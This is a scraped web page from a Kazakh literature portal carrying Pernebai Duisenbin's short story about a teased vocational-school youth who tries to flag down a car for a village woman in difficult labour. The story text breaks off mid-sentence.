

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/index.php?do=shorttexts&action=item&id=53665
body_size: 32001
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>СПТУ-дың «СТУДЕНТІ» - Пернебай Дүйсенбин - Әңгімелер ..</title>
<meta name="description" content="Әңгімелер ✍️ қазақша СПТУ-дың «СТУДЕНТІ»	ӘҢГІМЕ Мұрат қабырғаға қыстырылған шарайнаға үңіле қарады. Басына жаулық тартқанда түрі апасына әжептәуір ұқсайды..">
<meta name="keywords" content="Әңгімелер, ақпарат, СПТУ-дың «СТУДЕНТІ», қазақша">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/emojirating/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'><div class="sht-wrapper">

	<!---
	<table cellspacing="5" cellpadding="10" border="1" width="100%">
    <tr>
   <td> <a href="javascript:ts('body',-1)"><img align="left" width="24" height="24" data-src="/uploads/posts/2021-10/1633888477_minus-8-24.png" alt="алу"></a>   </td>
    <td> <center><b>👈 қаріп өлшемі 👉</b></center></td>
    <td>  <a  href="javascript:ts('body',1)"><img align="right" width="24" height="24" data-src="/uploads/posts/2021-10/1633888516_plus-4-24.png" alt="қосу"></a> </td>
    
   </tr>
     </table>   --->   
	
	
			<div class="shorttexts_item_wrap">
	<font size="1"><h1> 				<div class="shtitem-category sepH_c"><div><i class="fa fa-bars">&nbsp;  </i><a href="https://www.zharar.com/index.php?do=shorttexts&category_id=10">Әңгімелер</a> ✍️</div></div>
			</h1></font>
	
		
		<div class="sepH_c">
<div class="shtitem-date pull-left">
   <font color="#909090"> <i class="fa fa-calendar">&nbsp;  </i> 27.02.2022</font></div>
			
			 			<div class="shtitem-info pull-right">
				<font color="#909090"> <i class="fa fa-eye">&nbsp;  </i> 371 </font>
			</div>
			            <br>
            <hr>
            
            					
						<center><img width="200" height="200" data-src="/uploads/shorttexts/author_image/pernebaj-d-jsenbin.jpg" alt="" class="sht-author-image">
					</center>
            <center><strong>Автор:&nbsp;<a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1320">Пернебай Дүйсенбин</a> </strong></center>
                <hr>
            
                         	<div class="sht-title sepH_c"> <h2> СПТУ-дың «СТУДЕНТІ» </h2></div>			
			<div class="sht-description sepH_c"> <h4>ӘҢГІМЕ</h4><br><p><b> </b></p><br><p>Мұрат қабырғаға қыстырылған шарайнаға үңіле қарады. Басына жаулық тартқанда түрі апасына әжептәуір ұқсайды екен. Көйлегі де үстіне қона кеткендей. Ол еріксіз езу тартты.</p><br><p>Сырлы жеңіл шелек пен шылапшындағы жемді алып, сыртқа шығуға беттеді. Есіктен басын шығарып, даланы байқады. Көзге түсер бөтен, бөгде жан жоқ екен. Қу тілді құрдасы Орақбай көрмесін, көрсе бітті, түймедей затты түйедей қылып, ал келіп гулетсін. Онсыз да бұған қойған аты елге баяғыда-ақ тарап кеткен. Кездескен сайын қолын шекесіне апарып: «Привет, СПТУ-дың студенті!» - деп амандасады. Құрбылары да Орақбай аузынан шыққан құтырма сөздің құлағынан мықтап ұстаған.</p><br><p>Былтыр ауданнан келген өкіл мектеп аралағанда, жаңа ашылған училищеге бұл оқыған мектептен ең алғаш та, ең соңғы да тілек білдірген Мұрат болған-ды.</p><br><p>Мектептің маңдайалды, үздік оқушысының табан асты жасаған байламына таңырқаушылар да көп болған. Көп мұғалімдер де, шешесі де әжептәуір қарсылық білдіріп еді. Бірақ Мұрат өзгеше бір қайсарлықпен өз шешімінен бір сәт те айныған жоқ-ты.</p><br><p>Күзде училище берген форманы киіп, ауылға келген күннен бастап,</p><br><p>«студент» аты қыр соңынан біржола қалмайтын болып еді.</p><br><p>Сегізінші оқып жүргенде, интернаттан үйіне демалысқа келгенде жалғыз шешесінің тынымсыз, күйбең тірлігі, дімкастығы мұның арқасына аяздай батып жүрді. Әкесін қайтпас сапарға аттандырып салғалы да екі жылдың жүзі болып қалған. Осы бір анық, айқын жайды дұрыс ұқпай, сөз құтыртқан кей құрбыларына ызасы қатты-ақ келеді. Кейде мол дәлелдер айтып, бар жан-тәнімен, шыншылдықпен ұғындырғысы келеді. Алайда бойда тұтанып сала беретін бір өршіл намыс іштей тежей береді. Тіпті балалардың екі- үшеуімен шекісіп те қалған.</p><br><p>Ол Орақбайдың үй жағына сығалай көз салды. Жан көрінбейді. «Әй, ол қайдан тұрсын. Түнде орталықта болған тойдан тойып келіп, тырайып тұрып, ұйқыны соғып жатқан шығар-ау».</p><br><p>Кеше кешкілік үй жанынан өтіп бара жатып:</p><br><p>-Әй, студент, тойға барайық, - деген. Бірақ артынша қолын бір-ақ сілтеп:</p><br><p>-Өй, сен барушы ма ең ондайға. Сенің сопы екенің естен шығып кетіпті ғой, - деп, тілімен тағы бір шымшып кеткен.</p><br><p>Мұрат зып етіп, жыңғыл қораға енді. Қайқы мүйіз тентек қара сиыр түрегеп кеткен екен. Ә дегенде сен кімсің дегендей ала көздерін аударып- төңкеріп, бұған тесіле, суық қарады. Мұраттың тұла бойы мұздап қоя берді. Іштен шапшаң бой көтерген сақтық сезім оның аяқ қимылына табан асты түзету енгіздірді. Тап апасы құсап шайқалақтай басып, тап апасы құсап, жөткірініп қойды.</p><br><p> </p><br><p>Кенет қара сиыр бас жібін жұлқи тартып, жемге ұмтылды. Танымағаны мұндай жақсы болар ма.</p><br><p>Жемді жып еткізіп, сиырдың алдына итере салып еді, қомағай қара бөккен арпаға шабақтың шоғырын көрген шортанша шүйлікті. Осы алаң сәтті пайдаланған ол бұрышта жатқан ағаш орындықты астына қойып алып, емшекке жармасты. Уыс толар жұмыр емшек қолға сондай жайлы екен. Тек жебей тарт та сауа бер.</p><br><p>Аппақ сүт сырлы шелектің бүйіріне сыздақтай шапшып, шыныдай сыңғырлаған әуен шығарады, құлаққа да сондай жағымды.</p><br><p>Аздан соң-ақ саусақтары талаурап, ауыра бастағандай болды. Бірақ Мұрат оған қарамады. Көз алдында көлемденіп, көбік ойната көтеріліп келе жатқан сүт мұның бойына бөлекше шыдам ұялатады.</p><br><p>-Әже! Әже!</p><br><p>Желке тұсынан жыламсырай шыққан үнге Мұрат жалт бұрылды.</p><br><p>-А,а, не дейсің? Мұрат сасқалақтап абдырған қалпы, орнынан атып тұрды. Бұл сәтте тосын да жат қимылдан осқырына жалт еткен қара сиыр бұрышқа қарай жұлқына қашты. Артқы аяққа қағылған сырлы шелек айналаға ақ толқын атып, әрі аунап кете барды.</p><br><p>Жас баланың   көзі   атыздай   болып,   ұясынан   шығып   кеткен   екен.</p><br><p>«Әжеден» кейін айтпақ сөзі көмекейіне кептеліп қалғандай. Аңтарыла қарап, аузын ашып қалыпты.</p><br><p>-Не болды?! Сөзімен бірге қолы қоса қимылдады, басындағы жаулықты жұлып алды.</p><br><p>Өңін үрей алған баланың байланып қалған тілі енді шешілгендей.</p><br><p>-Әжем қайда? Әжемді шақырып жатыр. Үні дір-дір етеді.</p><br><p>-Әжем жоқ! Кімдер шақырған? Жай ма?!</p><br><p>-Әйелдер.</p><br><p>-Е, неге?</p><br><p>-Мамам туа алмай қысылып... Соған... Бала егіліп қоя берді. Күс шалған қолымен бетін басқан қалпы бүгіліп отыра кетті.</p><br><p>Мұраттың тұла бойы шымырлап сала берген. Қара қанат жамандықтың жат хабарын сезгендей жас жүрегі жұлқи ойнап соға жөнелді. Маңдайынан шып-шып еткен суық терді қолындағы жаулықпен сүре сүртіп тастады да, қапаланған халде:</p><br><p>-Қап, апам кеше Созақтағы әпкемдікіне кетіп еді. Енді қайтік? – деп тіл қата, бүк түсіп отырған Досанға аяу көзбен қарады. Құныса, жүдеу тартқан жауырыны тұзаққа шырмалып, тұншыққан құстың топшысындай әлсіз бүлк- бүлк етеді.</p><br><p>-Әлгі Серіктің әйелі қайда?</p><br><p>-Қал-ла-ғаа қыдды-ррып ке-ке-тіпті.</p><br><p>-Тфу! Мұрат жерге ызалана түкіріп жіберді. –Осы сол-ақ қалашыл екен! Күйеуі машина алғалы тіпті сұмдық болып кетті. Ійи, осы! Досанға шарасыз халде мұңая қарады.</p><br><p> </p><br><p>– Апам жоқ қой енді. Досан орнынан ауыр көтерілді. Аз-кем уақыт бұған көз тоқтата қарап қалды да, үйіне кетуге ыңғайланды. Жас толы жанарында сәби жасқа тән емес сұмдық бір сыз ізі жатыр.</p><br><p>-Мен қазір барайын. Сен бара бер. Асыға сөйлеп, үстіндегі жемпір көйлекті жүре шешіп, үйге беттеді. Жас бала Мұратқа аз-кем шақ аңырая қарап қалды. Бірақ Мұратты өзі де өзінің неге бұлай дегенін толық ұқпады.</p><br><p>Мұрат үйге тақана бергенде, Досандарға көрші ақсақ кемпір кішкене үйдің тар есігінен ентелей сыртқа шығып келеді екен. Кемпірмен қабаттаса үй ішінен үрей үркіп шығып келе жатқандай. Аласы мол көзінде алапат қорқыныш бар.</p><br><p>-Балам-ау, ана сорлының жағдайы болмай жатыр. Апаң жоқ болса, шарамыз қанша енді. Мұндайда апаңның қолы жеңіл еді. Құрып қана қалғыр, қас қылғандай, ауылдағы бар бір-екі дөңгелектің тап бүгін құруын көрмейсің бе?! Сен анау қамыт аяқ Қатпанікіне жүгірші. Әлгі су таситын домалағы бар екен баласының? Сорлы-ай, сорлы-ай, күні нешік болар екен? – деп, жыламсырай, үйге асыға кірді. Үркіп шыққан үрей кемпірмен бірге үдеріп, үйге қайта кірді.</p><br><p>Ол екі өкпесін қолына алып, шағын ауылдың шетіндегі Қатпа қарттың үйіне келді.</p><br><p>Шал ауласынан көк есігін жетелей шығып келеді екен. Қолында орағы</p><br><p> </p><br><p>бар.</p><br><p> </p><br><p> </p><br><p>-Әй, батыр, аман ба, ей? Немене, түтігіп, жай ма?</p><br><p>-Әлгі Досанның мамасы...</p><br><p>-Е?!</p><br><p>-Сол туа алмай қиналып...</p><br><p>-Не дейді, ойбай-ау?! Өзі аман ба? Әлгі доғдыр келін қайда?</p><br><p>-Ауылда жоқ. Қалаға кетіпті.</p><br><p>-Өй, қалада басың қалғыр! Мұраттың сөзін аяқтатар емес.</p><br><p>-Енді не істейсің?</p><br><p>-Соған машина іздеп... Сіздің балаңызға жіберіп еді.</p><br><p>-Өйбүй ғана, құдай-ай! Қарт қайнап кетті. Қолындағы орағын анадай</p><br><p> </p><br><p>жерге атып жіберді.</p><br><p>-Ойбай-ау, ол сорлы ерте ескертпей ме? Есек ердің доғал қасын қос қолымен солқ еткізіп бір ұрды. –Алда ғана құдай-ай! Ол атаңа нағылет бағана таң азаннан құрдымға құрыған жоқ па балық деп. Енді қайттік?! Ол дел-сал халде аз шақ тұрды да, бір кезде жау қуғандай алас-күлес қимыл жасап, есегіне әрең мінді. Қос аяғымен бүйірден нықырта нұқып қалғанда, көк есек қысқа белі қайқайып, тайпалап ала жөнелді.</p><br><p>-Ә, құдай атқан Елеубай! Көріңде өкіргір Елеубай! Өзім де шошығандай болып едім-ау, бәсе, мүсәпірдің әнеукүнгі шөпте жүргендігі түрінен, - деп күйзеле бас шайқап қояды. – Енді қайтсын, шиеттей бала-шағасын қырсын ба? Ә, көріңде өкіргір, Елеубай! Қарттың соңынан елпелектеп Мұрат келеді.</p><br><p>-Әлгі шөпші иттер күн демалыс деп тайлы-тұяғы қалмай орталыққа зытысқан ғой ә, нәлеттер!</p><br><p> </p><br><p>Есік алдына шағын ауылдың бар әйелі жиналып қалыпты. Бағанағы ақсақ кемпір топтан жарылып, бері шыға берді.</p><br><p>-Әй, қамыт аяқ, далбаңдап немді бітірейін деп келесің? Балаң қайда?</p><br><p>-Әй, бүйткен баласы құрысын! Таң азаннан құрыған жоқ па осы ауылдың бар жындысымен.</p><br><p>-Қайда?</p><br><p>-Ойбай, менің басыма көк тас қоюға кетті дейсің бе? Балық дей ме, қылтанақтап қана қырылғырлар!</p><br><p>-Енді неменеге келдің?</p><br><p>-Енді қайт дейсің ойбай-ау! Қалай шыдайын?! Кей әйелдер күлген болды.</p><br><p>-Ендеше тұрма! Анау Қосқұдықтағы шөп біргәдіге шап. Машина табылар.</p><br><p>-Ойбүй. Жарайды! Жарайды!!</p><br><p>-Қалқам, сен де тұрма. Анау үлкен жолға жүгір!</p><br><p>Мұрат үй жанынан жүгіріп өте бергенде, көлеңке тұстан ағараң еткен әлденеге көз қиығы түсіп кетті. Жалт бұрылып қарап еді, Досан мен биыл бірінші класты бітірген қарындасы екеуі иықтары түйісіп, қатар отыр екен. Ажарлары тым пәс, сынық. Досан басын көтеріп, ерекше бір мұңлы салмақпен бұған тесіле қарады. Осы мезет оларға жұбату сынды әлде бір сөздер айтқысы келді, бірақ айтылар сөз оңтайын тауып, тілге орала қоймады.</p><br><p>-Досан, мен қазір... Бір орында қипақтап, қыбыжықтап, кете алмай біраз тұрды. Бағанағы бір «ұяттылау» болып қалған жайдың жағдайын дұрыстап ұғындырсам деген тілек тіл ұшына үйірілді. Бірақ сыртқа шығуы мұндай қиын болар ма.</p><br><p>-Досан... бағанағы көргеніңді... Енді түсінесің ғой... Анам Созаққа кетіп, келе алмай... Сөз аяғын айтуға шамасы келмеді. Досанның айтқан сөзді толық ұққанына көзі анық жеткен жоқ. Сол бетінде жол бойына қарай, екі өкпесін қолына алып жүгіре берді...</p><br><p>Күн недәуір көтеріліп қалыпты. Ауаға ыстық леп ене бастағандай екен.</p><br><p>Мұрат телеграф бағанасына арқасын сүйей, демігін басып, біраз отырды.</p><br><p>Біршама уақыт өткен соң су таситын машина қою шаңын шұбатып, құм жаққа өте берді. Қол көтерсем бе деп бір ойлап тұрды да, ниетінен тез бас тартты.</p><br><p>Әу дейтін жерде тіркемесі бар бір көк «Беларусь» бағанадан қаңтарылып тұр. Жүргізушісі болу керек, ұзын бойлы, толық тұлғалы біреу трактор түбінде күйбеңдеп жүр. Бұл тұрған тұсқа енжар көз салды да, өзімен өзі болып кетті.</p><br><p>Белдеме темірдің астынан қаққан қазықтай қарайып, жұмырша домкрат көзге шалынады.</p><br><p>Төбешіктің тасасынан жүк машинасы шыға келгенде, Мұраттың жүрегі жарылып кете жаздады. Тақана бергеннен түрегеліп, қол көтерді. Машина қатарласа беріп, кілт тоқтады.</p><br><p> </p><br><p>Мұрат кабинаның аяқ салғышына қарғып шығып, кабина ішіндегі екеуімен қол алысып, жылы амандасты. Шоферы жиырмалар шамасындағы балаң, жас жігіт екен. Кішкене көзі ойнақшып, бұған тесіле, салқын қарайды. Қасындағысы сәнді киінген, галстук таққан бидай өңді, ересектеу кісі болып шықты. Ол бұған қарай мойнын бұрып, күлімсірей назар салды.</p><br><p>-Қайда барасың? Дауысы жұп-жұмсақ.</p><br><p>-Ағай, менің өзім ешқайда... Шофер жігіт саршұнақша шақ ете қалды.</p><br><p>Сөзін аяқтатпады.</p><br><p>-Енді неге тоқтаттың?</p><br><p>-Ағай, ауылда бір әйел босана алмай, қатты қиналып... Соған ... Шофер мұның алдын тағы орап кетті.</p><br><p>-Е, немене, мені роддомның шоферы деп пе ең?</p><br><p>-Мен жағдайды айтып тұрмын ғой. Мұрат шофер жігітке енді бұрылып, барлай назар салды. Көзі тентек текенің көзіндей ежірейіп, бұған ішіп-жеп қарай қалған екен.</p><br><p>-Ауылда дәрігер әйел болмай...</p><br><p>-Е, онда менің шаруам қанша? Немене, мені әйел тудыратын акушерка деп тұрсың ба?!</p><br><p>-Жоқ, жағдайды түсінд...</p><br><p>-Айда, түс! Мен балтай-шалтайды білмеймін. Жол кесір болма, асығыспыз!</p><br><p>Галстукты кісі бұдан көзін тайдырып, мән-мағынасыз бір бейнеде құмқайрақ төселген сұр жолға қарап кетті. Езуіндегі күлкісі жел үйірген тозаңдай зым-зия жоғалған екен. Мұрат секіріп түсті.</p><br><p>-Еще, адамға аларып қарайды өзі! Вот, нахал! Шофер бұған жирене, оқты көзімен ата қарап, жылдамдықты қоса берген. Мұрат та қолын бір-ақ сілтеді.</p><br><p>-Бар, бар, асығып тұрсаң! Аузың көпірмей-ақ қойсын!</p><br><p>Машина орнынан жұлқына қозғалғанда, доңғалақ табанынан ұшқан майда тас ағаш қалдайға сатыр-сұтыр соғылды. Сол дыбыспен жарыса шыққан тұздығы мол бір боқтық сөз тұнық ауаны былш еткізіп бетке соқты.</p><br><p>-Сенің де тап әкең... Мұрат та ет қызумен бастап барып, кілт тоқтады. Дағдысында жоқ мінезі тіл ұшына үйірілген тентек сөзге тұзағын сала салды.</p><br><p>-Тіфу! Жерге ызалана түкіріп жіберді. Бағана түбіне қайта отырып, сылқ етіп отыра кетті де, сол бетінде қасындағы түп бидайықты жұлқи тарта, бырт еткізіп, түбімен қопара жұлып алды.</p><br><p>-Тіпті, әне біреуі галстук тағып... Мырс етіп күлді де: -Тура бір артистен аусайшы, - деп мысқылдай дауыстап, қолына қыса ұстаған сегіз өрім қамшыдай шоқ бидайықты шалбарының балағына сарт еткізіп бір соғып, әуелете, серпи лақтырып жіберді.</p><br><p>Көз талдырып күткен қандай жаман. Әр дыбысқа бір елеңдеп, діңкең де құриды. Былайғы тірлікте жылдам уақыт мұндай сәтте тым созалаңданып кетеді.</p><br><p>Сары түсті жеңіл машина сонау сағымды белден қылт ете түскенде, Мұрат орнынан атып тұрды. Үміт ұшқыны лып етіп тұтанды да, көкіректе</p><br><p> </p><br><p>көңілді от маздатты. Күмән, күдіктің күңкілшіл, келеңсіз ауылы тіптен алыс, қашық өріске қоныс аударып кеткендей. Қолын батыл, сенімді көтерді.</p><br><p>А деп аузын ашып үлгерген жоқ, сары машина ақ шаңын аспанға үйіріп, заулатып өте шықты. Қара көзілдірікті шоферы бұған қарай көз салуға да ерінгендей. Шолақ жең жібек көйлегі желпілдеп ойнай, «Қош, бала!» - деп әжуалап кетіп бара жатқан тәрізді.</p><br><p>Ол қолын көтерген қалпы, бір орында қалшиып қатты да қалды.</p><br><p>-Ох, оңбаған! Ол ақ селдір тозаңы басыла қоймаған жолға жабыға, мұңдана қарады. Машина, машина емес, сары сайтанның елесі секілді. Жас кеудедегі лып тұтанған көңілді отты тұманды тозаңымен тұншықтыра тұмшалап кеткен тәрізденді.</p><br><p>Бойын келеңсіздік биледі. Назарын жол бойына салғырт аударды. Бағанағы кісі тіркеме көлеңкесінде күйбеңдеп әлі жүр. «Тегі дөңгелегі жарылған болар».</p><br><p>Тыпыршып, тынши алмай, жол жонымен әрлі-берлі жүре бастады.</p><br><p>Қас қылғандай, бүгін бәрінің қырсығуын. Ыза ызғарына шарпылған наразы ой бейкүнә аяққа тыншу берер емес.</p><br><p>-Қап, енді не істедім? Күйзеле дауыстады. Көз алдына үй көлеңкесіндегі бүрісіп отырған екеуі келді.</p><br><p>Ол жол үстінде аласұрып жүр. Уақыт өтіп бара жатыр. Қатпа атай көк есегімен митыңдап Қосқұдыққа жеткенше не заман! Қап!...</p><br><p>Оқшау ірі, бадана тастардың қайбірі бүйірден дөп тиген туфлидің тосын тепкісінен зырлай ұшып, жолдан аулаққа топылдай түсіседі. Осы бір сәтте қара түнде адасқан қамкөңіл жолаушы алдынан жарқ етіп жанған алау оттай болып, төбе бұрылысындағы айыр жолдан қызыл «Жигули» шыға беріп еді. Жол ортасында жүрген Мұрат оған қарсы қасқая қарап, тұра қалып, қол көтерді. Осы сәтте ол өзінің тап осындай тосын қимылға неге бой ұрғанын еш ойлап үлгермеген-ді. Балапан бұлдырықтай кішкене жүрегі алабұрта ойнап, тулай соқты.</p><br><p>Қызыл «Жигули» шиқ еткен ащы үн шығарып, бұған тұмсық тірей тоқтады. Кабинадан толықша, кең иықты сары жігіт басын шығарды. Қатарындағысы жас қыз екен. Қысқа тұлымына желбірете байлаған ақ бантигы бар. Жігіт бұған қарап күле сөйледі.</p><br><p>-Немене, бала? Әбден машина тоқтамай, опық жеген түрің бар-ау, ә, жол ортасында қасқая қарап тұрысыңа қарағанда.</p><br><p>-Саламатсыз ба, ағай! Бөгде жанның мұның оғаштау қылығын айып көрмей, құп көре сөйлегеніне іштей сүйсінген Мұрат бейтаныс жанмен көңілді амандасты.</p><br><p>-Иә, батыр, хал қалай?</p><br><p>-Жақсы!</p><br><p>-Баяғыда студент кезімізде Алматыға барар жолда тап сен сияқты жолға тұратынымыз бар еді машина тоқтамай қойса. Соны мына қызыма айтып, күліп келе жатыр едім, - деді аңқылдай сөйлеп.</p><br><p>-Ал, отыр. Дәу де болсаң ауданға бара жатқан шығарсың. Қайта жол серік болатын болдың. Мына қызым не әңгіме айтып жарытпайды, не әңгіме</p><br><p> </p><br><p>сұрап, көңіл ауламайды. Өзі әбден ішім пысты, - деп бұған көз қысып қойды. Қыз қымсына, ұяң жымиды да, бетін әрі бұрып әкетті.</p><br><p>Мұрат сөзді қалай бастаудың қисынын таппай біраз кідірді.</p><br><p>Жағдайды жұқалап жеткізген орынды. Кім біледі? Саусақ көбесіне ине тығып алғандай шошытып алып жүрсең, дүниеде сол жаман. Әдемі қыздың көзінше түйеден түскендей қойып қалудың жарасымды емес екенін жүрегі тағы сезеді.</p><br><p>Табанында жатқан қайыр тасты туфлиінің ұшымен жанышқылай берді. Қобалжулы бір сәтті бастан кешкен ол таңдайы кеберсіп, тіл ұшынан үйірілген кермек дәмді айқын сезінген.</p><br><p>-Ағай, сіз мына біздің совхоздың орталығы арқылы жүрмес пе екенсіз? – деді ұяң үнмен.</p><br><p>-Жол бұрыс қой. Немене, ақшаң көп пе? Машина егесі кеңкілдей күлді.</p><br><p>Қызыл машина да селк-селк етіп, кеңкілдеп күлген тәрізденді.</p><br><p>-Ой, ағай, ақша дегеніңіз сөз бе? Табылады! – деді жайдары үнмен. Бірақ жайдарылығында жасандықтың иісі аңқып тұрғанын іштей сезіп тұр. Қызға көз қиығын салып, барлай қарап еді, ол томсырая қалыпты.</p><br><p>-Е, енді несіне тұрсың, мінбейсің бе? Мұрат үніне де, жүзіне де бір мағына бере:</p><br><p>-Ағай, сізбен бір шаруаға сәл оңаша сөйлессем, айып етпейсіз бе? – деді.</p><br><p>Аяқ астынан сыпайы, тым ересек жандарша сөйлегеніне өзі де таңданды.</p><br><p>-Ойпырай, жігітім, сенің өзің осы мені жарылқайын деп тұрсың-ау деймін, -деп, екі езуі екі құлағына кеткен машина егесі есікті ашып, ентелей шыға берді.</p><br><p>Қыз әкесі мен бейтаныс баланың жол шетіне аулақтай шыққанын маңдайдағы айнадан бақылай бастады. Бір 